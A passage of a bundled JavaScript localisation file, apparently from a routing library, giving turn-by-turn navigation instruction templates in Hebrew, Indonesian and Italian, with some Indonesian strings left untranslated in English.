{instruction_two}","one in distance":"בעוד {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"יציאה {exit}"},arrive:{default:{default:"הגעת אל היעד ה{nth} שלך",upcoming:"אתה תגיע אל היעד ה{nth} שלך",short:"הגעת","short-upcoming":"תגיע",named:"הגעת אל {waypoint_name}"},left:{default:"הגעת אל היעד ה{nth} שלך משמאלך",upcoming:"אתה תגיע אל היעד ה{nth} שלך משמאלך",short:"הגעת","short-upcoming":"תגיע",named:"הגעת אל {waypoint_name} שלך משמאלך"},right:{default:"הגעת אל היעד ה{nth} שלך מימינך",upcoming:"אתה תגיע אל היעד ה{nth} שלך מימינך",short:"הגעת","short-upcoming":"תגיע",named:"הגעת אל {waypoint_name} שלך מימינך"},"sharp left":{default:"הגעת אל היעד ה{nth} שלך משמאלך",upcoming:"אתה תגיע אל היעד ה{nth} שלך משמאלך",short:"הגעת","short-upcoming":"תגיע",named:"הגעת אל {waypoint_name} שלך משמאלך"},"sharp right":{default:"הגעת אל היעד ה{nth} שלך מימינך",upcoming:"אתה תגיע אל היעד ה{nth} שלך מימינך",short:"הגעת","short-upcoming":"תגיע",named:"הגעת אל {waypoint_name} שלך מימינך"},"slight right":{default:"הגעת אל היעד ה{nth} שלך מימינך",upcoming:"אתה תגיע אל היעד ה{nth} שלך מימינך",short:"הגעת","short-upcoming":"תגיע",named:"הגעת אל {waypoint_name} שלך מימינך"},"slight left":{default:"הגעת אל היעד ה{nth} שלך משמאלך",upcoming:"אתה תגיע אל היעד ה{nth} שלך משמאלך",short:"הגעת","short-upcoming":"תגיע",named:"הגעת אל {waypoint_name} שלך משמאלך"},straight:{default:"הגעת אל היעד ה{nth} שלך, בהמשך",upcoming:"אתה תגיע אל היעד ה{nth} שלך, בהמשך",short:"הגעת","short-upcoming":"תגיע",named:"הגעת אל {waypoint_name}, בהמשך"}},continue:{default:{default:"פנה {modifier}",name:"פנה {modifier} כדי להישאר ב{way_name}",destination:"פנה {modifier} לכיוון {destination}",exit:"פנה {modifier} על {way_name}"},straight:{default:"המשך ישר",name:"המשך ישר כדי להישאר על {way_name}",destination:"המשך לכיוון {destination}",distance:"המשך ישר לאורך {distance}",namedistance:"המשך על {way_name} לאורך {distance}"},"sharp left":{default:"פנה בחדות שמאלה",name:"פנה בחדות שמאלה כדי להישאר על {way_name}",destination:"פנה בחדות שמאלה לכיוון {destination}"},"sharp right":{default:"פנה בחדות ימינה",name:"פנה בחדות ימינה כדי להישאר על {way_name}",destination:"פנה בחדות ימינה לכיוון {destination}"},"slight left":{default:"פנה קלות שמאלה",name:"פנה קלות שמאלה כדי להישאר על {way_name}",destination:"פנה קלות שמאלה לכיוון {destination}"},"slight right":{default:"פנה קלות ימינה",name:"פנה קלות ימינה כדי להישאר על {way_name}",destination:"פנה קלות ימינה לכיוון {destination}"},uturn:{default:"פנה פניית פרסה",name:"פנה פניית פרסה והמשך על {way_name}",destination:"פנה פניית פרסה לכיוון {destination}"}},depart:{default:{default:"התכוונן {direction}",name:"התכוונן {direction} על {way_name}",namedistance:"התכוונן {direction} על {way_name} לאורך {distance}"}},"end of road":{default:{default:"פנה {modifier}",name:"פנה {modifier} על {way_name}",destination:"פנה {modifier} לכיוון {destination}"},straight:{default:"המשך ישר",name:"המשך ישר על {way_name}",destination:"המשך ישר לכיוון {destination}"},uturn:{default:"פנה פניית פרסה בסוף הדרך",name:"פנה פניית פרסה על {way_name} בסוף הדרך",destination:"פנה פניית פרסה לכיוון {destination} בסוף הדרך"}},fork:{default:{default:"היצמד {modifier} בהתפצלות",name:"היצמד {modifier} על {way_name}",destination:"היצמד {modifier} לכיוון {destination}"},"slight left":{default:"היצמד לשמאל בהתפצלות",name:"היצמד לשמאל על {way_name}",destination:"היצמד לשמאל לכיוון {destination}"},"slight right":{default:"היצמד ימינה בהתפצלות",name:"היצמד לימין על {way_name}",destination:"היצמד לימין לכיוון {destination}"},"sharp left":{default:"פנה בחדות שמאלה בהתפצלות",name:"פנה בחדות שמאלה על {way_name}",destination:"פנה בחדות שמאלה לכיוון {destination}"},"sharp right":{default:"פנה בחדות ימינה בהתפצלות",name:"פנה בחדות ימינה על {way_name}",destination:"פנה בחדות ימינה לכיוון {destination}"},uturn:{default:"פנה פניית פרסה",name:"פנה פניית פרסה על {way_name}",destination:"פנה פניית פרסה לכיוון {destination}"}},merge:{default:{default:"השתלב {modifier}",name:"השתלב {modifier} על {way_name}",destination:"השתלב {modifier} לכיוון {destination}"},straight:{default:"השתלב",name:"השתלב על {way_name}",destination:"השתלב לכיוון {destination}"},"slight left":{default:"השתלב שמאלה",name:"השתלב שמאלה על {way_name}",destination:"השתלב שמאלה לכיוון {destination}"},"slight right":{default:"השתלב ימינה",name:"השתלב ימינה על {way_name}",destination:"השתלב ימינה לכיוון {destination}"},"sharp left":{default:"השתלב שמאלה",name:"השתלב שמאלה על {way_name}",destination:"השתלב שמאלה לכיוון {destination}"},"sharp right":{default:"השתלב ימינה",name:"השתלב ימינה על {way_name}",destination:"השתלב ימינה לכיוון {destination}"},uturn:{default:"פנה פניית פרסה",name:"פנה פניית פרסה על {way_name}",destination:"פנה פניית פרסה לכיוון {destination}"}},"new name":{default:{default:"המשך {modifier}",name:"המשך {modifier} על {way_name}",destination:"המשך {modifier} לכיוון {destination}"},straight:{default:"המשך ישר",name:"המשך על {way_name}",destination:"המשך לכיוון {destination}"},"sharp left":{default:"פנה בחדות שמאלה",name:"פנה בחדות שמאלה על {way_name}",destination:"פנה בחדות שמאלה לכיוון {destination}"},"sharp right":{default:"פנה בחדות ימינה",name:"פנה בחדות ימינה על {way_name}",destination:"פנה בחדות ימינה לכיוון {destination}"},"slight left":{default:"המשך בנטייה קלה שמאלה",name:"המשך בנטייה קלה שמאלה על {way_name}",destination:"המשך בנטייה קלה שמאלה לכיוון {destination}"},"slight right":{default:"המשך בנטייה קלה ימינה",name:"המשך בנטייה קלה ימינה על {way_name}",destination:"המשך בנטייה קלה ימינה לכיוון {destination}"},uturn:{default:"פנה פניית פרסה",name:"פנה פניית פרסה על {way_name}",destination:"פנה פניית פרסה לכיוון {destination}"}},notification:{default:{default:"המשך {modifier}",name:"המשך {modifier} על {way_name}",destination:"המשך {modifier} לכיוון {destination}"},uturn:{default:"פנה פניית פרסה",name:"פנה פניית פרסה על {way_name}",destination:"פנה פניית פרסה לכיוון {destination}"}},"off ramp":{default:{default:"צא ביציאה",name:"צא ביציאה על {way_name}",destination:"צא ביציאה לכיוון {destination}",exit:"צא ביציאה {exit}",exit_destination:"צא ביציאה {exit} לכיוון {destination}"},left:{default:"צא ביציאה שמשמאלך",name:"צא ביציאה שמשמאלך על {way_name}",destination:"צא ביציאה שמשמאלך לכיוון {destination}",exit:"צא ביציאה {exit} משמאלך",exit_destination:"צא ביציאה {exit} משמאלך לכיוון {destination}"},right:{default:"צא ביציאה שמימינך",name:"צא ביציאה שמימינך על {way_name}",destination:"צא ביציאה שמימינך לכיוון {destination}",exit:"צא ביציאה {exit} מימינך",exit_destination:"צא ביציאה {exit} מימינך לכיוון {destination}"},"sharp left":{default:"צא ביציאה שבשמאלך",name:"צא ביציאה שמשמאלך על {way_name}",destination:"צא ביציאה שמשמאלך לכיוון {destination}",exit:"צא ביציאה {exit} משמאלך",exit_destination:"צא ביציאה {exit} משמאלך לכיוון {destination}"},"sharp right":{default:"צא ביציאה שמימינך",name:"צא ביציאה שמימינך על {way_name}",destination:"צא ביציאה שמימינך לכיוון {destination}",exit:"צא ביציאה {exit} מימינך",exit_destination:"צא ביציאה {exit} מימינך לכיוון {destination}"},"slight left":{default:"צא ביציאה שבשמאלך",name:"צא ביציאה שמשמאלך על {way_name}",destination:"צא ביציאה שמשמאלך לכיוון {destination}",exit:"צא ביציאה {exit} משמאלך",exit_destination:"צא ביציאה {exit} משמאלך לכיוון {destination}"},"slight right":{default:"צא ביציאה שמימינך",name:"צא ביציאה שמימינך על {way_name}",destination:"צא ביציאה שמימינך לכיוון {destination}",exit:"צא ביציאה {exit} מימינך",exit_destination:"צא ביציאה {exit} מימינך לכיוון {destination}"}},"on ramp":{default:{default:"צא ביציאה",name:"צא ביציאה על {way_name}",destination:"צא ביציאה לכיוון {destination}"},left:{default:"צא ביציאה שבשמאלך",name:"צא ביציאה שמשמאלך על {way_name}",destination:"צא ביציאה שמשמאלך לכיוון {destination}"},right:{default:"צא ביציאה שמימינך",name:"צא ביציאה שמימינך על {way_name}",destination:"צא ביציאה שמימינך לכיוון {destination}"},"sharp left":{default:"צא ביציאה שבשמאלך",name:"צא ביציאה שמשמאלך על {way_name}",destination:"צא ביציאה שמשמאלך לכיוון {destination}"},"sharp right":{default:"צא ביציאה שמימינך",name:"צא ביציאה שמימינך על {way_name}",destination:"צא ביציאה שמימינך לכיוון {destination}"},"slight left":{default:"צא ביציאה שבשמאלך",name:"צא ביציאה שמשמאלך על {way_name}",destination:"צא ביציאה שמשמאלך לכיוון {destination}"},"slight right":{default:"צא ביציאה שמימינך",name:"צא ביציאה שמימינך על {way_name}",destination:"צא ביציאה שמימינך לכיוון {destination}"}},rotary:{default:{default:{default:"השתלב במעגל התנועה",name:"השתלב במעגל התנועה וצא על {way_name}",destination:"השתלב במעגל התנועה וצא לכיוון {destination}"},name:{default:"היכנס ל{rotary_name}",name:"היכנס ל{rotary_name} וצא על {way_name}",destination:"היכנס ל{rotary_name} וצא לכיוון {destination}"},exit:{default:"השתלב במעגל התנועה וצא ביציאה {exit_number}",name:"השתלב במעגל התנועה וצא ביציאה {exit_number} ל{way_name}",destination:"השתלב במעגל התנועה וצא ביציאה {exit_number} לכיוון {destination}"},name_exit:{default:"היכנס ל{rotary_name} וצא ביציאה ה{exit_number}",name:"היכנס ל{rotary_name} וצא ביציאה ה{exit_number} ל{way_name}",destination:"היכנס ל{rotary_name} וצא ביציאה ה{exit_number} לכיוון {destination}"}}},roundabout:{default:{exit:{default:"השתלב במעגל התנועה וצא ביציאה {exit_number}",name:"השתלב במעגל התנועה וצא ביציאה {exit_number} ל{way_name}",destination:"השתלב במעגל התנועה וצא ביציאה {exit_number} לכיוון {destination}"},default:{default:"השתלב במעגל התנועה",name:"השתלב במעגל התנועה וצא על {way_name}",destination:"השתלב במעגל התנועה וצא לכיוון {destination}"}}},"roundabout turn":{default:{default:"פנה {modifier}",name:"פנה {modifier} על {way_name}",destination:"פנה {modifier} לכיוון {destination}"},left:{default:"פנה שמאלה",name:"פנה שמאלה ל{way_name}",destination:"פנה שמאלה לכיוון {destination}"},right:{default:"פנה ימינה",name:"פנה ימינה ל{way_name}",destination:"פנה ימינה לכיוון {destination}"},straight:{default:"המשך ישר",name:"המשך ישר על {way_name}",destination:"המשך ישר לכיוון {destination}"}},"exit roundabout":{default:{default:"צא ממעגל התנועה",name:"צא ממעגל התנועה ל{way_name}",destination:"צא ממעגל התנועה לכיוון {destination}"}},"exit rotary":{default:{default:"צא ממעגל התנועה",name:"צא ממעגל התנועה ל{way_name}",destination:"צא ממעגל התנועה לכיוון {destination}"}},turn:{default:{default:"פנה {modifier}",name:"פנה {modifier} על {way_name}",destination:"פנה {modifier} לכיוון {destination}"},left:{default:"פנה שמאלה",name:"פנה שמאלה ל{way_name}",destination:"פנה שמאלה לכיוון {destination}"},right:{default:"פנה ימינה",name:"פנה ימינה ל{way_name}",destination:"פנה ימינה לכיוון {destination}"},straight:{default:"המשך ישר",name:"המשך ישר ל{way_name}",destination:"המשך ישר לכיוון {destination}"}},"use lane":{no_lanes:{default:"המשך ישר"},default:{default:"{lane_instruction}"}}}}},{}],32:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10"},direction:{north:"utara",northeast:"timur laut",east:"timur",southeast:"tenggara",south:"selatan",southwest:"barat daya",west:"barat",northwest:"barat laut"},modifier:{left:"kiri",right:"kanan","sharp left":"tajam kiri","sharp right":"tajam kanan","slight left":"agak ke kiri","slight right":"agak ke kanan",straight:"lurus",uturn:"putar balik"},lanes:{xo:"Tetap di kanan",ox:"Tetap di kiri",xox:"Tetap di tengah",oxo:"Tetap di kiri atau kanan"}},modes:{ferry:{default:"Naik ferry",name:"Naik ferry di {way_name}",destination:"Naik ferry menuju {destination}"}},phrase:{"two linked by distance":"{instruction_one}, then, in {distance}, {instruction_two}","two linked":"{instruction_one}, then {instruction_two}","one in distance":"In {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"exit {exit}"},arrive:{default:{default:"Anda telah tiba di tujuan ke-{nth}",upcoming:"Anda telah tiba di tujuan ke-{nth}",short:"Anda telah tiba di tujuan ke-{nth}","short-upcoming":"Anda telah tiba di tujuan ke-{nth}",named:"Anda telah tiba di {waypoint_name}"},left:{default:"Anda telah tiba di tujuan ke-{nth}, di sebelah kiri",upcoming:"Anda telah tiba di tujuan ke-{nth}, di sebelah kiri",short:"Anda telah tiba di tujuan ke-{nth}","short-upcoming":"Anda telah tiba di tujuan ke-{nth}",named:"Anda telah tiba di {waypoint_name}, di sebelah kiri"},right:{default:"Anda telah tiba di tujuan ke-{nth}, di sebelah kanan",upcoming:"Anda telah tiba di tujuan ke-{nth}, di sebelah kanan",short:"Anda telah tiba di tujuan ke-{nth}","short-upcoming":"Anda telah tiba di tujuan ke-{nth}",named:"Anda telah tiba di {waypoint_name}, di sebelah kanan"},"sharp left":{default:"Anda telah tiba di tujuan ke-{nth}, di sebelah kiri",upcoming:"Anda telah tiba di tujuan ke-{nth}, di sebelah kiri",short:"Anda telah tiba di tujuan ke-{nth}","short-upcoming":"Anda telah tiba di tujuan ke-{nth}",named:"Anda telah tiba di {waypoint_name}, di sebelah kiri"},"sharp right":{default:"Anda telah tiba di tujuan ke-{nth}, di sebelah kanan",upcoming:"Anda telah tiba di tujuan ke-{nth}, di sebelah kanan",short:"Anda telah tiba di tujuan ke-{nth}","short-upcoming":"Anda telah tiba di tujuan ke-{nth}",named:"Anda telah tiba di {waypoint_name}, di sebelah kanan"},"slight right":{default:"Anda telah tiba di tujuan ke-{nth}, di sebelah kanan",upcoming:"Anda telah tiba di tujuan ke-{nth}, di sebelah kanan",short:"Anda telah tiba di tujuan ke-{nth}","short-upcoming":"Anda telah tiba di tujuan ke-{nth}",named:"Anda telah tiba di {waypoint_name}, di sebelah kanan"},"slight left":{default:"Anda telah tiba di tujuan ke-{nth}, di sebelah kiri",upcoming:"Anda telah tiba di tujuan ke-{nth}, di sebelah kiri",short:"Anda telah tiba di tujuan ke-{nth}","short-upcoming":"Anda telah tiba di tujuan ke-{nth}",named:"Anda telah tiba di {waypoint_name}, di sebelah kiri"},straight:{default:"Anda telah tiba di tujuan ke-{nth}, lurus saja",upcoming:"Anda telah tiba di tujuan ke-{nth}, lurus saja",short:"Anda telah tiba di tujuan ke-{nth}","short-upcoming":"Anda telah tiba di tujuan ke-{nth}",named:"Anda telah tiba di {waypoint_name}, lurus saja"}},continue:{default:{default:"Belok {modifier}",name:"Terus {modifier} ke {way_name}",destination:"Belok {modifier} menuju {destination}",exit:"Belok {modifier} ke {way_name}"},straight:{default:"Lurus terus",name:"Terus ke {way_name}",destination:"Terus menuju {destination}",distance:"Continue straight for {distance}",namedistance:"Continue on {way_name} for {distance}"},"sharp left":{default:"Belok kiri tajam",name:"Make a sharp left to stay on {way_name}",destination:"Belok kiri tajam menuju {destination}"},"sharp right":{default:"Belok kanan tajam",name:"Make a sharp right to stay on {way_name}",destination:"Belok kanan tajam menuju {destination}"},"slight left":{default:"Tetap agak di kiri",name:"Tetap agak di kiri ke {way_name}",destination:"Tetap agak di kiri menuju {destination}"},"slight right":{default:"Tetap agak di kanan",name:"Tetap agak di kanan ke {way_name}",destination:"Tetap agak di kanan menuju {destination}"},uturn:{default:"Putar balik",name:"Putar balik ke arah {way_name}",destination:"Putar balik menuju {destination}"}},depart:{default:{default:"Arah {direction}",name:"Arah {direction} di {way_name}",namedistance:"Head {direction} on {way_name} for {distance}"}},"end of road":{default:{default:"Belok {modifier}",name:"Belok {modifier} ke {way_name}",destination:"Belok {modifier} menuju {destination}"},straight:{default:"Lurus terus",name:"Tetap lurus ke {way_name} ",destination:"Tetap lurus menuju {destination}"},uturn:{default:"Putar balik di akhir jalan",name:"Putar balik di {way_name} di akhir jalan",destination:"Putar balik menuju {destination} di akhir jalan"}},fork:{default:{default:"Tetap {modifier} di pertigaan",name:"Tetap {modifier} di pertigaan ke {way_name}",destination:"Tetap {modifier} di pertigaan menuju {destination}"},"slight left":{default:"Tetap di kiri pada pertigaan",name:"Tetap di kiri pada pertigaan ke arah {way_name}",destination:"Tetap di kiri pada pertigaan menuju {destination}"},"slight right":{default:"Tetap di kanan pada pertigaan",name:"Tetap di kanan pada pertigaan ke arah {way_name}",destination:"Tetap di kanan pada pertigaan menuju {destination}"},"sharp left":{default:"Belok kiri pada pertigaan",name:"Belok kiri tajam ke arah {way_name}",destination:"Belok kiri tajam menuju {destination}"},"sharp right":{default:"Belok kanan pada pertigaan",name:"Belok kanan tajam ke arah {way_name}",destination:"Belok kanan tajam menuju {destination}"},uturn:{default:"Putar balik",name:"Putar balik ke arah {way_name}",destination:"Putar balik menuju {destination}"}},merge:{default:{default:"Bergabung {modifier}",name:"Bergabung {modifier} ke arah {way_name}",destination:"Bergabung {modifier} menuju {destination}"},straight:{default:"Bergabung lurus",name:"Bergabung lurus ke arah {way_name}",destination:"Bergabung lurus menuju {destination}"},"slight left":{default:"Bergabung di kiri",name:"Bergabung di kiri ke arah {way_name}",destination:"Bergabung di kiri menuju {destination}"},"slight right":{default:"Bergabung di kanan",name:"Bergabung di kanan ke arah {way_name}",destination:"Bergabung di kanan menuju {destination}"},"sharp left":{default:"Bergabung di kiri",name:"Bergabung di kiri ke arah {way_name}",destination:"Bergabung di kiri menuju {destination}"},"sharp right":{default:"Bergabung di kanan",name:"Bergabung di kanan ke arah {way_name}",destination:"Bergabung di kanan menuju {destination}"},uturn:{default:"Putar balik",name:"Putar balik ke arah {way_name}",destination:"Putar balik menuju {destination}"}},"new name":{default:{default:"Lanjutkan {modifier}",name:"Lanjutkan {modifier} menuju {way_name}",destination:"Lanjutkan {modifier} menuju {destination}"},straight:{default:"Lurus terus",name:"Terus ke {way_name}",destination:"Terus menuju {destination}"},"sharp left":{default:"Belok kiri tajam",name:"Belok kiri tajam ke arah {way_name}",destination:"Belok kiri tajam menuju {destination}"},"sharp right":{default:"Belok kanan tajam",name:"Belok kanan tajam ke arah {way_name}",destination:"Belok kanan tajam menuju {destination}"},"slight left":{default:"Lanjut dengan agak ke kiri",name:"Lanjut dengan agak di kiri ke {way_name}",destination:"Tetap agak di kiri menuju {destination}"},"slight right":{default:"Tetap agak di kanan",name:"Tetap agak di kanan ke {way_name}",destination:"Tetap agak di kanan menuju {destination}"},uturn:{default:"Putar balik",name:"Putar balik ke arah {way_name}",destination:"Putar balik menuju {destination}"}},notification:{default:{default:"Lanjutkan {modifier}",name:"Lanjutkan {modifier} menuju {way_name}",destination:"Lanjutkan {modifier} menuju {destination}"},uturn:{default:"Putar balik",name:"Putar balik ke arah {way_name}",destination:"Putar balik menuju {destination}"}},"off ramp":{default:{default:"Ambil jalan melandai",name:"Ambil jalan melandai ke {way_name}",destination:"Ambil jalan melandai menuju {destination}",exit:"Take exit {exit}",exit_destination:"Take exit {exit} towards {destination}"},left:{default:"Ambil jalan yang melandai di sebelah kiri",name:"Ambil jalan melandai di sebelah kiri ke arah {way_name}",destination:"Ambil jalan melandai di sebelah kiri menuju {destination}",exit:"Take exit {exit} on the left",exit_destination:"Take exit {exit} on the left towards {destination}"},right:{default:"Ambil jalan melandai di sebelah kanan",name:"Ambil jalan melandai di sebelah kanan ke {way_name}",destination:"Ambil jalan melandai di sebelah kanan menuju {destination}",exit:"Take exit {exit} on the right",exit_destination:"Take exit {exit} on the right towards {destination}"},"sharp left":{default:"Ambil jalan yang melandai di sebelah kiri",name:"Ambil jalan melandai di sebelah kiri ke arah {way_name}",destination:"Ambil jalan melandai di sebelah kiri menuju {destination}",exit:"Take exit {exit} on the left",exit_destination:"Take exit {exit} on the left towards {destination}"},"sharp right":{default:"Ambil jalan melandai di sebelah kanan",name:"Ambil jalan melandai di sebelah kanan ke {way_name}",destination:"Ambil jalan melandai di sebelah kanan menuju {destination}",exit:"Take exit {exit} on the right",exit_destination:"Take exit {exit} on the right towards {destination}"},"slight left":{default:"Ambil jalan yang melandai di sebelah kiri",name:"Ambil jalan melandai di sebelah kiri ke arah {way_name}",destination:"Ambil jalan melandai di sebelah kiri menuju {destination}",exit:"Take exit {exit} on the left",exit_destination:"Take exit {exit} on the left towards {destination}"},"slight right":{default:"Ambil jalan melandai di sebelah kanan",name:"Ambil jalan melandai di sebelah kanan ke {way_name}",destination:"Ambil jalan melandai di sebelah kanan  menuju {destination}",exit:"Take exit {exit} on the right",exit_destination:"Take exit {exit} on the right towards {destination}"}},"on ramp":{default:{default:"Ambil jalan melandai",name:"Ambil jalan melandai ke {way_name}",destination:"Ambil jalan melandai menuju {destination}"},left:{default:"Ambil jalan yang melandai di sebelah kiri",name:"Ambil jalan melandai di sebelah kiri ke arah {way_name}",destination:"Ambil jalan melandai di sebelah kiri menuju {destination}"},right:{default:"Ambil jalan melandai di sebelah kanan",name:"Ambil jalan melandai di sebelah kanan ke {way_name}",destination:"Ambil jalan melandai di sebelah kanan  menuju {destination}"},"sharp left":{default:"Ambil jalan yang melandai di sebelah kiri",name:"Ambil jalan melandai di sebelah kiri ke arah {way_name}",destination:"Ambil jalan melandai di sebelah kiri menuju {destination}"},"sharp right":{default:"Ambil jalan melandai di sebelah kanan",name:"Ambil jalan melandai di sebelah kanan ke {way_name}",destination:"Ambil jalan melandai di sebelah kanan  menuju {destination}"},"slight left":{default:"Ambil jalan yang melandai di sebelah kiri",name:"Ambil jalan melandai di sebelah kiri ke arah {way_name}",destination:"Ambil jalan melandai di sebelah kiri menuju {destination}"},"slight right":{default:"Ambil jalan melandai di sebelah kanan",name:"Ambil jalan melandai di sebelah kanan ke {way_name}",destination:"Ambil jalan melandai di sebelah kanan  menuju {destination}"}},rotary:{default:{default:{default:"Masuk bundaran",name:"Masuk bundaran dan keluar arah {way_name}",destination:"Masuk bundaran dan keluar menuju {destination}"},name:{default:"Masuk {rotary_name}",name:"Masuk {rotary_name} dan keluar arah {way_name}",destination:"Masuk {rotary_name} dan keluar menuju {destination}"},exit:{default:"Masuk bundaran dan ambil jalan keluar {exit_number}",name:"Masuk bundaran dan ambil jalan keluar {exit_number} arah {way_name}",destination:"Masuk bundaran dan ambil jalan keluar {exit_number} menuju {destination}"},name_exit:{default:"Masuk {rotary_name} dan ambil jalan keluar {exit_number}",name:"Masuk {rotary_name} dan ambil jalan keluar {exit_number} arah {way_name}",destination:"Masuk {rotary_name} dan ambil jalan keluar {exit_number} menuju {destination}"}}},roundabout:{default:{exit:{default:"Masuk bundaran dan ambil jalan keluar {exit_number}",name:"Masuk bundaran dan ambil jalan keluar {exit_number} arah {way_name}",destination:"Masuk bundaran dan ambil jalan keluar {exit_number} menuju {destination}"},default:{default:"Masuk bundaran",name:"Masuk bundaran dan keluar arah {way_name}",destination:"Masuk bundaran dan keluar menuju {destination}"}}},"roundabout turn":{default:{default:"Lakukan {modifier}",name:"Lakukan {modifier} ke arah {way_name}",destination:"Lakukan {modifier} menuju {destination}"},left:{default:"Belok kiri",name:"Belok kiri ke {way_name}",destination:"Belok kiri menuju {destination}"},right:{default:"Belok kanan",name:"Belok kanan ke {way_name}",destination:"Belok kanan menuju {destination}"},straight:{default:"Lurus terus",name:"Tetap lurus ke {way_name} ",destination:"Tetap lurus menuju {destination}"}},"exit roundabout":{default:{default:"Lakukan {modifier}",name:"Lakukan {modifier} ke arah {way_name}",destination:"Lakukan {modifier} menuju {destination}"},left:{default:"Belok kiri",name:"Belok kiri ke {way_name}",destination:"Belok kiri menuju {destination}"},right:{default:"Belok kanan",name:"Belok kanan ke {way_name}",destination:"Belok kanan menuju {destination}"},straight:{default:"Lurus terus",name:"Tetap lurus ke {way_name} ",destination:"Tetap lurus menuju {destination}"}},"exit rotary":{default:{default:"Lakukan {modifier}",name:"Lakukan {modifier} ke arah {way_name}",destination:"Lakukan {modifier} menuju {destination}"},left:{default:"Belok kiri",name:"Belok kiri ke {way_name}",destination:"Belok kiri menuju {destination}"},right:{default:"Belok kanan",name:"Belok kanan ke {way_name}",destination:"Belok kanan menuju {destination}"},straight:{default:"Lurus",name:"Lurus arah {way_name}",destination:"Lurus menuju {destination}"}},turn:{default:{default:"Lakukan {modifier}",name:"Lakukan {modifier} ke arah {way_name}",destination:"Lakukan {modifier} menuju {destination}"},left:{default:"Belok kiri",name:"Belok kiri ke {way_name}",destination:"Belok kiri menuju {destination}"},right:{default:"Belok kanan",name:"Belok kanan ke {way_name}",destination:"Belok kanan menuju {destination}"},straight:{default:"Lurus",name:"Lurus arah {way_name}",destination:"Lurus menuju {destination}"}},"use lane":{no_lanes:{default:"Lurus terus"},default:{default:"{lane_instruction}"}}}}},{}],33:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"1ª",2:"2ª",3:"3ª",4:"4ª",5:"5ª",6:"6ª",7:"7ª",8:"8ª",9:"9ª",10:"10ª"},direction:{north:"nord",northeast:"nord-est",east:"est",southeast:"sud-est",south:"sud",southwest:"sud-ovest",west:"ovest",northwest:"nord-ovest"},modifier:{left:"sinistra",right:"destra","sharp left":"sinistra","sharp right":"destra","slight left":"sinistra leggermente","slight right":"destra leggermente",straight:"dritto",uturn:"inversione a U"},lanes:{xo:"Mantieni la destra",ox:"Mantieni la sinistra",xox:"Rimani in mezzo",oxo:"Mantieni la destra o la sinistra"}},modes:{ferry:{default:"Prendi il traghetto",name:"Prendi il traghetto {way_name}",destination:"Prendi il traghetto verso {destination}"}},phrase:{"two linked by distance":"{instruction_one}, poi tra {distance},{instruction_two}","two linked":"{instruction_one}, poi {instruction_two}","one in distance":"tra {distance} {instruction_one}","name and ref":"{name} ({ref})","exit with number":"exit {exit}"},arrive:{default:{default:"Sei arrivato alla tua {nth} destinazione",upcoming:"Sei arrivato alla tua {nth} destinazione",short:"Sei arrivato alla tua {nth} destinazione","short-upcoming":"Sei arrivato alla tua {nth} destinazione",named:"Sei arrivato a {waypoint_name}"},left:{default:"sei arrivato alla tua {nth} destinazione, sulla sinistra",upcoming:"sei arrivato alla tua {nth} destinazione, sulla sinistra",short:"Sei arrivato alla tua {nth} destinazione","short-upcoming":"Sei arrivato alla tua {nth} destinazione",named:"sei arrivato a {waypoint_name}, sulla sinistra"},right:{default:"sei arrivato alla tua {nth} destinazione, sulla destra",upcoming:"sei arrivato alla tua {nth} destinazione, sulla destra",short:"Sei arrivato alla tua {nth} destinazione","short-upcoming":"Sei arrivato alla tua {nth} destinazione",named:"sei arrivato a {waypoint_name}, sulla destra"},"sharp left":{default:"sei arrivato alla tua {nth} destinazione, sulla sinistra",upcoming:"sei arrivato alla tua {nth} destinazione, sulla sinistra",short:"Sei arrivato alla tua {nth} destinazione","short-upcoming":"Sei arrivato alla tua {nth} destinazione",named:"sei arrivato a {waypoint_name}, sulla sinistra"},"sharp right":{default:"sei arrivato alla tua {nth} destinazione, sulla destra",upcoming:"sei arrivato alla tua {nth} destinazione, sulla destra",short:"Sei arrivato alla tua {nth} destinazione","short-upcoming":"Sei arrivato alla tua {nth} destinazione",named:"sei arrivato a {waypoint_name}, sulla destra"},"slight right":{default:"sei arrivato alla tua {nth} destinazione, sulla destra",upcoming:"sei arrivato alla tua {nth} destinazione, sulla destra",short:"Sei arrivato alla tua {nth} destinazione","short-upcoming":"Sei arrivato alla tua {nth} destinazione",named:"sei arrivato a {waypoint_name}, sulla destra"},"slight left":{default:"sei arrivato alla tua {nth} destinazione, sulla sinistra",upcoming:"sei arrivato alla tua {nth} destinazione, sulla sinistra",short:"Sei arrivato alla tua {nth} destinazione","short-upcoming":"Sei arrivato alla tua {nth} destinazione",named:"sei arrivato a {waypoint_name}, sulla sinistra"},straight:{default:"sei arrivato alla tua {nth} destinazione, si trova davanti a te",upcoming:"sei arrivato alla tua {nth} destinazione, si trova davanti a te",short:"Sei arrivato alla tua {nth} destinazione","short-upcoming":"Sei arrivato alla tua {nth} destinazione",named:"sei arrivato a {waypoint_name}, si trova davanti a te"}},continue:{default:{default:"Gira a {modifier}",name:"Gira a {modifier} per stare su {way_name}",destination:"Gira a {modifier} verso {destination}",exit:"Gira a {modifier} in {way_name}"},straight:{default:"Continua dritto",name:"Continua dritto per stare su {way_name}",destination:"Continua verso {destination}",distance:"Continua dritto per {distance}",namedistance:"Continua su {way_name} per {distance}"},"sharp left":{default:"Svolta a sinistra",name:"Fai una stretta curva a sinistra per stare su {way_name}",destination:"Svolta a sinistra verso {destination}"},"sharp right":{default:"Svolta a destra",name:"Fau una stretta curva a destra per stare su {way_name}",destination:"Svolta a destra verso {destination}"},"slight left":{default:"Fai una leggera curva a sinistra",name:"Fai una leggera curva a sinistra per stare su {way_name}",destination:"Fai una leggera curva a sinistra verso {destination}"},"slight right":{default:"Fai una leggera curva a destra",name:"Fai una leggera curva a destra per stare su {way_name}",destination:"Fai una leggera curva a destra verso {destination}"},uturn:{default:"Fai un'inversione a U",name:"Fai un'inversione ad U poi continua su {way_name}",destination:"Fai un'inversione a U verso {destination}"}},depart:{default:{default:"Continua verso {direction}",name:"Continua verso {direction} in {way_name}",namedistance:"Head {direction} on {way_name} for {distance}"}},"end of road":{default:{default:"Gira a {modifier}",name:"Gira a {modifier} in {way_name}",destination:"Gira a {modifier} verso {destination}"},straight:{default:"Continua dritto",name:"Continua dritto in {way_name}",destination:"Continua dritto verso 